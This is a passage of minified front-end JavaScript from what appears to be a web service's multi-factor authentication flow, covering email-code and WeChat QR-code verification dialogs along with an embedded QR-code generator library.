e=this,t=this.$codeInput.val();return/^\d{6}$/.test(t)?void(this.state.verifying||(this.state.verifying=!0,r.check({type:this.state.verifyType,api:this.state.verifyApi,code:t}).then(function(){e.state.verifySuccess(),i.hide()},function(t){e.state.verifying=!1,e.showError(t.message),e.focus()}))):e.showError(u("\u8bf7\u8f93\u51656\u4f4d\u6570\u5b57\u9a8c\u8bc1\u7801"))},showError:function(e){this.$errorTip.text(e).show()},hideError:function(){this.$errorTip.hide()}}},dptw:function(e,t,n){"use strict";var r=n("m3Kt"),i=n("pET3"),o=n("RASf"),a=60,s=o.__;e.exports={render:function(e){this.state=e;var t=this;i.show({buttons:[{name:s("\u786e\u5b9a"),callback:function(){t.verify()}}],defaultHideCallback:function(){e.defaultHideCallback()},content:'\n                <ul class="c-f-list">\n                    <li class="f-list-item text">\n                        <label class="c-f-list-tit"><span>'+s("\u9a8c\u8bc1\u65b9\u5f0f")+'</span></label>\n                        <div class="c-f-list-con">\n                            '+s("\u90ae\u7bb1\u9a8c\u8bc1")+'\n                        </div>\n                    </li>\n                    <li class="f-list-item text">\n                        <label class="c-f-list-tit"><span>'+s("\u5b89\u5168\u90ae\u7bb1")+'</span></label>\n                        <div class="c-f-list-con">\n                            '+e.authEmail+'\n                        </div>\n                    </li>\n                    <li class="f-list-item">\n                        <label class="c-f-list-tit"><span>'+s("\u90ae\u7bb1\u9a8c\u8bc1\u7801")+'</span></label>\n                        <div class="c-f-list-con verify">\n                            <input type="text" class="c-input-text J-codeInput" placeholder="'+s("6\u4f4d\u6570\u5b57\u9a8c\u8bc1\u7801")+'">\n                            <a href="javascript:;" class="c-btn c-btn-hole J-sendBtn">'+s("\u53d1\u9001\u9a8c\u8bc1\u7801")+'</a>\n                            <p class="c-f-tip-word error J-errorTip" style="display: none"></p>\n                        </div>\n                    </li>\n\t\t\t\t\t\t\t\t</ul>\n\t\t\t\t\t\t\t\t<div class="J-mfaBackupEntry"></div>\n            '}),this.initVars(),this.bindEvents(),this.focus()},initVars:function(){this.$dialog=i.$dialog._getBox(),this.$codeInput=this.$dialog.find(".J-codeInput"),this.$sendBtn=this.$dialog.find(".J-sendBtn"),this.$errorTip=this.$dialog.find(".J-errorTip")},bindEvents:function(){var e=this;this.$codeInput.on("keydown",function(t){var n=t.keyCode?t.keyCode:t.which;[8,9,13,27,46,110,190].indexOf(n)!==-1||65==n&&(t.ctrlKey||t.metaKey)||n>=35&&n<=40||n>=48&&n<=57&&!t.shiftKey&&!t.altKey||n>=96&&n<=105||t.preventDefault(),e.hideError()}).on("keyup",function(t){var n=t.target;13==t.keyCode&&/^\d{6}$/.test(n.value)&&e.verify()}),this.$sendBtn.on("click",function(){e.sendCode()})},focus:function(){this.$codeInput.select(),this.$codeInput.focus()},sendCode:function(){var e=this;this.state.sendingCode||this.$sendBtn.hasClass("disabled")||(this.state.sendingCode=!0,r.sendEmailCode().then(function(){e.state.sendingCode=!1,e.coundown(),e.focus();
},function(t){e.showError(t.message),e.state.sendingCode=!1}))},coundown:function(){function e(n){t.unmounted||(t.$sendBtn.text(n+"S"),n>0?setTimeout(function(){e(n-1)},1e3):(t.$sendBtn.removeClass("disabled"),t.$sendBtn.text(s("\u91cd\u65b0\u53d1\u9001"))))}var t=this;t.$sendBtn.addClass("disabled"),e(a)},verify:function(){var e=this,t=this.$codeInput.val();return/^\d{6}$/.test(t)?void(this.state.verifying||(this.state.verifying=!0,r.check({type:r.MFA_TYPE.Email,api:this.state.verifyApi,code:t}).then(function(){e.state.verifySuccess(),i.hide()},function(t){e.state.verifying=!1,e.showError(t.message),e.focus()}))):e.showError(s("\u8bf7\u8f93\u51656\u4f4d\u6570\u5b57\u9a8c\u8bc1\u7801"))},showError:function(e){this.$errorTip.text(e).show()},hideError:function(){this.$errorTip.hide()}}},GE2F:function(e,t,n){"use strict";var r=n("m3Kt"),i=n("pET3"),o=n("RASf"),a=n("FXnu");n("U/wD"),e.exports={render:function(e){this.state=e,this.state.nickname=o.htmlEncode(e.nickname);var t=this;return o.isMobile()&&!o.isSupportWxOauth()?void this.showNotSupportWxAuth():o.isMobile()&&o.isSupportWxOauth()?void this.renderMobile():(i.show({rootClass:"su-qr-dialog",defaultHideCallback:function(){e.defaultHideCallback()},content:'\n            <div class="su-tip-info">\n                \u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u8bf7\u4f7f\u7528\u5fae\u4fe1\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\n            </div>\n            <div class="su-qrcode-img J-mfaQrcodeArea">\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="su-qrcode-img-btn J-backToH5Qrcode" style="display: none;">\u5207\u6362\u6210\u666e\u901a\u4e8c\u7ef4\u7801</div>\n            <div class="J-wechatScanTip su-qrcode-result">\u9700\u8981(\u5fae\u4fe1\uff1a '+t.state.nickname+') \u626b\u7801\u9a8c\u8bc1\u8eab\u4efd</div>\n\t\t\t\t\t\t<div class="c-dialog-ft J-mfaBackupEntry"></div>\n            '}),this.initVars(),this.bindEvents(),t.showQrcode(t.state.tmpcode),t.stopQueryQrcodeStatus(),void(t.queryInterval=setInterval(function(){return t.$dialog.is(":visible")?void t.queryQrcodeStatus():void t.stopQueryQrcodeStatus()},3e3)))},renderMobile:function(){var e=this;i.show({rootClass:"su-wx-dialog",defaultHideCallback:function(){e.state.defaultHideCallback()},content:'\n            <div class="su-tip-info">\n                \u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u8bf7\u4f7f\u7528\u5fae\u4fe1\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\n            </div>\n            <ul class="c-f-list">\n                <li class="f-list-item text">\n                    <label class="c-f-list-tit"><span>\u5fae\u4fe1</span></label>\n                    <div class="c-f-list-con">\n                        '+e.state.nickname+'\n                    </div>\n                </li>\n                <li class="f-list-item text ">\n                    <label class="c-f-list-tit"><span>\u9a8c\u8bc1\u65b9\u5f0f</span></label>\n                    <div class="c-f-list-con">\n                        \u5fae\u4fe1\u9a8c\u8bc1<a href="'+e.state.skipMFAUrl+'" class="su-action-btn">\u4f7f\u7528\u5907\u9009\u6821\u9a8c\u65b9\u5f0f</a>\n                    </div>\n                </li>\n            </ul>\n            <div class="c-dialog-ft su-wx-btn">\n                <a class="c-btn J-wxAuthBtn">\u53bb\u5fae\u4fe1\u6388\u6743</a>\n            </div>\n            '}),this.initVars(),this.bindEvents(),this.bindMobileEvents()},showNotSupportWxAuth:function(){var e=this;i.show({title:"\u8eab\u4efd\u9a8c\u8bc1",rootClass:"su-qr-dialog",content:'\n            <div class="su-tip-info">\n                \u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u8bf7\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\n            </div>\n\n            <p class="su-dialog-text">\u5f53\u524d\u6d4f\u89c8\u5668\u65e0\u6cd5\u5524\u8d77\u5fae\u4fe1\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\uff0c\u8bf7\u4f7f\u7528\u5907\u9009\u65b9\u5f0f\u8fdb\u884c\u9a8c\u8bc1\uff0c\u6216\u524d\u5f80PC\u7aef\u4fee\u6539\u5bc6\u7801\u3002</p>\n            ',buttons:[{name:"\u5907\u9009\u9a8c\u8bc1\u65b9\u5f0f",callback:function(){location.href=e.state.skipMFAUrl}}]})},initVars:function(){this.$dialog=i.$dialog._getBox(),this.$wechatScanTip=this.$dialog.find(".J-wechatScanTip"),this.$wxAuthBtn=this.$dialog.find(".J-wxAuthBtn"),this.$backToH5QrcodeBtn=this.$dialog.find(".J-backToH5Qrcode")},bindEvents:function(){},bindMobileEvents:function(){var e=this;e.$wxAuthBtn.on("click",function(){var t={tmpcode:e.state.tmpcode,nickname:e.state.nickname,api:e.state.verifyApi,s_url:location.href},n="https://"+location.hostname+"/mfa/wxCallback?"+$.param(t),r="/login/mWechat?passthruCallback=1&s_url="+encodeURIComponent(n);1==e.state.hasOpenId&&(r+="&scope=snsapi_base"),location.href=r})},showQrcode:function(e){var t=this,n=this,r=$(".J-mfaQrcodeArea");if(r.length&&$.fn.qrcode){var i=function(){var i={tmpcode:e,nickname:t.state.nickname,hasOpenId:t.state.hasOpenId},o="https://"+location.hostname+"/login/mfa/weixin?"+$.param(i);r.empty(),r.qrcode({render:n.canvasSupport()?"canvas":"table",width:160,height:160,text:o}),t.$backToH5QrcodeBtn.hide()};if("weapp"==window.__wxMfaQrcodeMode){var o={attachment:a.btoa(encodeURIComponent(JSON.stringify({tmpcode:e,nickname:this.state.nickname}))),page:"pages/functionals/protection/protection"},s="https://"+location.hostname+"/wechat/genQrImg?"+$.param(o);r.html('<img width=160 height=160 class="J-qrcodeImg"/>');var u=r.find(".J-qrcodeImg"),c=0,l=0,f=function(){c<l?(c++,u.attr("src",s+"&t="+(new Date).getTime())):(u.off("error"),i())};u.on("error",f),u.attr("src",s),this.$backToH5QrcodeBtn.show().off().on("click",function(){i()})}else i()}},canvasSupport:function(){return!!document.createElement("canvas").getContext},stopQueryQrcodeStatus:function(){this.queryInterval&&(clearInterval(this.queryInterval),this.queryInterval=0)},queryQrcodeStatus:function(){var e=this;if(!e.isQueryingStatus){e.isQueryingStatus=!0;var t=this.state.tmpcode;r.queryQrcodeStatus({tmpcode:t,api:this.state.verifyApi}).then(function(n){if(e.$dialog.is(":visible")&&t==e.state.tmpcode){e.isQueryingStatus=!1,n=n||{};var r=n.status;switch(r){case 0:return e.setState({hasScaned:!1,noMatch:!1});case 1:return e.verify();case 2:return e.showQrcode(n.tmpcode),e.setState({tmpcode:n.tmpcode,hasScaned:!1,noMatch:!1});case 3:return e.setState({hasScaned:!0,noMatch:!1});case 4:return e.setState({hasScaned:!1,noMatch:!0});default:return null}}},function(){e.isQueryingStatus=!1})}},setState:function(e){var t=this;this.state=Object.assign(this.state,e),this.$wechatScanTip.removeClass("success error"),this.state.hasScaned?this.$wechatScanTip.html('<i class="su-qrcode-icon-status1"></i><span>\u626b\u7801\u6210\u529f\uff0c\u8bf7\u5728\u5fae\u4fe1\u4e0a\u7ee7\u7eed\u64cd\u4f5c</span>').addClass("success"):this.state.noMatch?this.$wechatScanTip.html('<i class="su-qrcode-icon-status2"></i><span>\u9a8c\u8bc1\u5931\u8d25\uff0c\u8bf7\u66f4\u6362\u5fae\u4fe1\uff08'+t.state.nickname+"\uff09\u91cd\u8bd5</span>").addClass("error"):this.$wechatScanTip.html("\u9700\u8981(\u5fae\u4fe1\uff1a "+t.state.nickname+") \u626b\u7801\u9a8c\u8bc1\u8eab\u4efd").removeClass("success error")},verify:function(){var e=this,t=e.state.tmpcode;this.state.verifying||(this.state.verifying=!0,r.check({type:r.MFA_TYPE.Wechat,api:this.state.verifyApi,code:t}).then(function(t){i.hide(),e.state.verifySuccess(t)},function(t){e.state.verifying=!1}))},cancel:function(){this.state.verifyCancel()}}},FXnu:function(e,t,n){"use strict";!function(){function e(e){this.message=e}var n=t,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";e.prototype=new Error,e.prototype.name="InvalidCharacterError",n.btoa||(n.btoa=function(t){for(var n,i,o=0,a=r,s="";t.charAt(0|o)||(a="=",o%1);s+=a.charAt(63&n>>8-o%1*8)){if(i=t.charCodeAt(o+=.75),i>255)throw new e("'btoa' failed: The string to be encoded contains characters outside of the Latin1 range.");n=n<<8|i}return s}),n.atob||(n.atob=function(t){if(t=t.replace(/=+$/,""),t.length%4==1)throw new e("'atob' failed: The string to be decoded is not correctly encoded.");for(var n,i,o=0,a=0,s="";i=t.charAt(a++);~i&&(n=o%4?64*n+i:i,o++%4)?s+=String.fromCharCode(255&n>>(-2*o&6)):0)i=r.indexOf(i);return s})}()},"U/wD":function(e,t,n){"use strict";!function(e){e.fn.qrcode=function(t){function n(e){this.mode=s,this.data=e}function r(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}function i(e,t){if(void 0==e.length)throw Error(e.length+"/"+t);for(var n=0;n<e.length&&0==e[n];)n++;this.num=Array(e.length-n+t);for(var r=0;r<e.length-n;r++)this.num[r]=e[r+n]}function o(e,t){this.totalCount=e,this.dataCount=t}function a(){this.buffer=[],this.length=0}var s;n.prototype={getLength:function(){return this.data.length},write:function(e){for(var t=0;t<this.data.length;t++)e.put(this.data.charCodeAt(t),8)}},r.prototype={addData:function(e){this.dataList.push(new n(e)),this.dataCache=null},isDark:function(e,t){if(0>e||this.moduleCount<=e||0>t||this.moduleCount<=t)throw Error(e+","+t);return this.modules[e][t]},getModuleCount:function(){return this.moduleCount},make:function(){if(1>this.typeNumber){for(var e=1,e=1;40>e;e++){for(var t=o.getRSBlocks(e,this.errorCorrectLevel),n=new a,r=0,i=0;i<t.length;i++)r+=t[i].dataCount;for(i=0;i<this.dataList.length;i++)t=this.dataList[i],n.put(t.mode,4),n.put(t.getLength(),u.getLengthInBits(t.mode,e)),t.write(n);if(n.getLengthInBits()<=8*r)break}this.typeNumber=e}this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(e,t){this.moduleCount=4*this.typeNumber+17,this.modules=Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++){this.modules[n]=Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++)this.modules[n][i]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,t),7<=this.typeNumber&&this.setupTypeNumber(e),null==this.dataCache&&(this.dataCache=r.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,t)},setupPositionProbePattern:function(e,t){for(var n=-1;7>=n;n++)if(!(-1>=e+n||this.moduleCount<=e+n))for(var r=-1;7>=r;r++)-1>=t+r||this.moduleCount<=t+r||(this.modules[e+n][t+r]=0<=n&&6>=n&&(0==r||6==r)||0<=r&&6>=r&&(0==n||6==n)||2<=n&&4>=n&&2<=r&&4>=r)},getBestMaskPattern:function(){for(var e=0,t=0,n=0;8>n;n++){this.makeImpl(!0,n);var r=u.getLostPoint(this);(0==n||e>r)&&(e=r,t=n)}return t},createMovieClip:function(e,t,n){for(e=e.createEmptyMovieClip(t,n),this.make(),t=0;t<this.modules.length;t++)for(var n=1*t,r=0;r<this.modules[t].length;r++){var i=1*r;this.modules[t][r]&&(e.beginFill(0,100),e.moveTo(i,n),e.lineTo(i+1,n),e.lineTo(i+1,n+1),e.lineTo(i,n+1),e.endFill())}return e},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=0==e%2);for(e=8;e<this.moduleCount-8;e++)null==this.modules[6][e]&&(this.modules[6][e]=0==e%2)},setupPositionAdjustPattern:function(){for(var e=u.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var n=0;n<e.length;n++){var r=e[t],i=e[n];if(null==this.modules[r][i])for(var o=-2;2>=o;o++)for(var a=-2;2>=a;a++)this.modules[r+o][i+a]=-2==o||2==o||-2==a||2==a||0==o&&0==a}},setupTypeNumber:function(e){for(var t=u.getBCHTypeNumber(this.typeNumber),n=0;18>n;n++){var r=!e&&1==(t>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=r}for(n=0;18>n;n++)r=!e&&1==(t>>n&1),this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=r},setupTypeInfo:function(e,t){for(var n=u.getBCHTypeInfo(this.errorCorrectLevel<<3|t),r=0;15>r;r++){var i=!e&&1==(n>>r&1);6>r?this.modules[r][8]=i:8>r?this.modules[r+1][8]=i:this.modules[this.moduleCount-15+r][8]=i}for(r=0;15>r;r++)i=!e&&1==(n>>r&1),8>r?this.modules[8][this.moduleCount-r-1]=i:9>r?this.modules[8][15-r-1+1]=i:this.modules[8][15-r-1]=i;this.modules[this.moduleCount-8][8]=!e},mapData:function(e,t){for(var n=-1,r=this.moduleCount-1,i=7,o=0,a=this.moduleCount-1;0<a;a-=2)for(6==a&&a--;;){for(var s=0;2>s;s++)if(null==this.modules[r][a-s]){var c=!1;o<e.length&&(c=1==(e[o]>>>i&1)),u.getMask(t,r,a-s)&&(c=!c),this.modules[r][a-s]=c,i--,-1==i&&(o++,i=7)}if(r+=n,0>r||this.moduleCount<=r){r-=n,n=-n;break}}}},r.PAD0=236,r.PAD1=17,r.createData=function(e,t,n){for(var t=o.getRSBlocks(e,t),i=new a,s=0;s<n.length;s++){var c=n[s];i.put(c.mode,4),i.put(c.getLength(),u.getLengthInBits(c.mode,e)),c.write(i)}for(s=e=0;s<t.length;s++)e+=t[s].dataCount;if(i.getLengthInBits()>8*e)throw Error("code length overflow. ("+i.getLengthInBits()+">"+8*e+")");for(i.getLengthInBits()+4<=8*e&&i.put(0,4);0!=i.getLengthInBits()%8;)i.putBit(!1);for(;!(i.getLengthInBits()>=8*e)&&(i.put(r.PAD0,8),!(i.getLengthInBits()>=8*e));)i.put(r.PAD1,8);return r.createBytes(i,t)},r.createBytes=function(e,t){for(var n=0,r=0,o=0,a=Array(t.length),s=Array(t.length),c=0;c<t.length;c++){var l=t[c].dataCount,f=t[c].totalCount-l,r=Math.max(r,l),o=Math.max(o,f);a[c]=Array(l);for(var d=0;d<a[c].length;d++)a[c][d]=255&e.buffer[d+n];for(n+=l,d=u.getErrorCorrectPolynomial(f),l=new i(a[c],d.getLength()-1).mod(d),s[c]=Array(d.getLength()-1),d=0;d<s[c].length;d++)f=d+l.getLength()-s[c].length,s[c][d]=0<=f?l.get(f):0}for(d=c=0;d<t.length;d++)c+=t[d].totalCount;for(n=Array(c),d=l=0;d<r;d++)for(c=0;c<t.length;c++)d<a[c].length&&(n[l++]=a[c][d]);for(d=0;d<o;d++)for(c=0;c<t.length;c++)d<s[c].length&&(n[l++]=s[c][d]);return n},s=4;for(var u={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;0<=u.getBCHDigit(t)-u.getBCHDigit(u.G15);)t^=u.G15<<u.getBCHDigit(t)-u.getBCHDigit(u.G15);return(e<<10|t)^u.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;0<=u.getBCHDigit(t)-u.getBCHDigit(u.G18);)t^=u.G18<<u.getBCHDigit(t)-u.getBCHDigit(u.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return u.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,n){switch(e){case 0:return 0==(t+n)%2;case 1:return 0==t%2;case 2:return 0==n%3;case 3:return 0==(t+n)%3;case 4:return 0==(Math.floor(t/2)+Math.floor(n/3))%2;case 5:return 0==t*n%2+t*n%3;case 6:return 0==(t*n%2+t*n%3)%2;case 7:return 0==(t*n%3+(t+n)%2)%2;default:throw Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new i([1],0),n=0;n<e;n++)t=t.multiply(new i([1,c.gexp(n)],0));return t},getLengthInBits:function(e,t){if(1<=t&&10>t)switch(e){case 1:return 10;case 2:return 9;case s:return 8;case 8:return 8;default:throw Error("mode:"+e)}else if(27>t)switch(e){case 1:return 12;case 2:return 11;case s:return 16;case 8:return 10;default:throw Error("mode:"+e)}else{if(!(41>t))throw Error("type:"+t);switch(e){case 1:return 14;case 2:return 13;case s:return 16;case 8:return 12;default:throw Error("mode:"+e)}}},getLostPoint:function(e){for(var t=e.getModuleCount(),n=0,r=0;r<t;r++)for(var i=0;i<t;i++){for(var o=0,a=e.isDark(r,i),s=-1;1>=s;s++)if(!(0>r+s||t<=r+s))for(var u=-1;1>=u;u++)0>i+u||t<=i+u||0==s&&0==u||a==e.isDark(r+s,i+u)&&o++;5<o&&(n+=3+o-5)}for(r=0;r<t-1;r++)for(i=0;i<t-1;i++)o=0,e.isDark(r,i)&&o++,e.isDark(r+1,i)&&o++,e.isDark(r,i+1)&&o++,e.isDark(r+1,i+1)&&o++,(0==o||4==o)&&(n+=3);for(r=0;r<t;r++)for(i=0;i<t-6;i++)e.isDark(r,i)&&!e.isDark(r,i+1)&&e.isDark(r,i+2)&&e.isDark(r,i+3)&&e.isDark(r,i+4)&&!e.isDark(r,i+5)&&e.isDark(r,i+6)&&(n+=40);for(i=0;i<t;i++)for(r=0;r<t-6;r++)e.isDark(r,i)&&!e.isDark(r+1,i)&&e.isDark(r+2,i)&&e.isDark(r+3,i)&&e.isDark(r+4,i)&&!e.isDark(r+5,i)&&e.isDark(r+6,i)&&(n+=40);for(i=o=0;i<t;i++)for(r=0;r<t;r++)e.isDark(r,i)&&o++;return e=Math.abs(100*o/t/t-50)/5,n+10*e}},c={glog:function(e){if(1>e)throw Error("glog("+e+")");return c.LOG_TABLE[e]},gexp:function(e){for(;0>e;)e+=255;for(;256<=e;)e-=255;return c.EXP_TABLE[e]},EXP_TABLE:Array(256),LOG_TABLE:Array(256)},l=0;8>l;l++)c.EXP_TABLE[l]=1<<l;for(l=8;256>l;l++)c.EXP_TABLE[l]=c.EXP_TABLE[l-4]^c.EXP_TABLE[l-5]^c.EXP_TABLE[l-6]^c.EXP_TABLE[l-8];for(l=0;255>l;l++)c.LOG_TABLE[c.EXP_TABLE[l]]=l;return i.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=Array(this.getLength()+e.getLength()-1),n=0;n<this.getLength();n++)for(var r=0;r<e.getLength();r++)t[n+r]^=c.gexp(c.glog(this.get(n))+c.glog(e.get(r)));return new i(t,0)},mod:function(e){if(0>this.getLength()-e.getLength())return this;for(var t=c.glog(this.get(0))-c.glog(e.get(0)),n=Array(this.getLength()),r=0;r<this.getLength();r++)n[r]=this.get(r);for(r=0;r<e.getLength();r++)n[r]^=c.gexp(c.glog(e.get(r))+t);return new i(n,0).mod(e)}},o.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],o.getRSBlocks=function(e,t){var n=o.getRsBlockTable(e,t);if(void 0==n)throw Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var r=n.length/3,i=[],a=0;a<r;a++)for(var s=n[3*a+0],u=n[3*a+1],c=n[3*a+2],l=0;l<s;l++)i.push(new o(u,c));return i},o.getRsBlockTable=function(e,t){switch(t){case 1:return o.RS_BLOCK_TABLE[4*(e-1)+0];case 0:return o.RS_BLOCK_TABLE[4*(e-1)+1];case 3:return o.RS_BLOCK_TABLE[4*(e-1)+2];case 2:return o.RS_BLOCK_TABLE[4*(e-1)+3]}},a.prototype={get:function(e){return 1==(this.buffer[Math.floor(e/8)]>>>7-e%8&1)},put:function(e,t){for(var n=0;n<t;n++)this.putBit(1==(e>>>t-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}},"string"==typeof t&&(t={text:t}),t=e.extend({},{render:"canvas",width:256,height:256,typeNumber:-1,correctLevel:2,background:"#ffffff",foreground:"#000000"},t),this.each(function(){var n;if("canvas"==t.render){n=new r(t.typeNumber,t.correctLevel),n.addData(t.text),n.make();var i=document.createElement("canvas");i.width=t.width,i.height=t.height;for(var o=i.getContext("2d"),a=t.width/n.getModuleCount(),s=t.height/n.getModuleCount(),u=0;u<n.getModuleCount();u++)for(var c=0;c<n.getModuleCount();c++){o.fillStyle=n.isDark(u,c)?t.foreground:t.background;var l=Math.ceil((c+1)*a)-Math.floor(c*a),f=Math.ceil((u+1)*a)-Math.floor(u*a);o.fillRect(Math.round(c*a),Math.round(u*s),l,f)}}else for(n=new r(t.typeNumber,t.correctLevel),n.addData(t.text),n.make(),i=e("<table></table>").css("width",t.width+"px").css("height",t.height+"px").css("border","0px").css("border-collapse","collapse").css("background-color",t.background),o=t.width/n.getModuleCount(),a=t.height/n.getModuleCount(),s=0;s<n.getModuleCount();s++)for(u=e("<tr></tr>").css("height",a+"px").appendTo(i),c=0;c<n.getModuleCount();c++)e("<td></td>").css("width",o+"px").css("background-color",n.isDark(s,c)?t.foreground:t.background).appendTo(u);n=i,$(n).appendTo(this)})}}(n(1))},"8ZHh":function(e,t,n){"use strict";var r=n("m3Kt"),i=n("pET3"),o=n("RASf"),a=o.__;e.exports={render:function(e){this.window=null,this.state=e,this.showVerifyDialog()},showVerifyDialog:function(){var e=this;i.show({buttons:[{name:a("\u5df2\u5b8c\u6210\u9a8c\u8bc1"),callback:function(){e.verify()}},{name:a("\u524d\u5f80\u9a8c\u8bc1"),callback:function(){e.openVerifyPage()}}],defaultHideCallback:function(){e.state.defaultHideCallback()},rootClass:"su-qr-dialog third-party-verify",content:'\n            <div class="su-tip-info" style="display:'+(e.state.enableSkipCurAction?"":"none")+'">\n                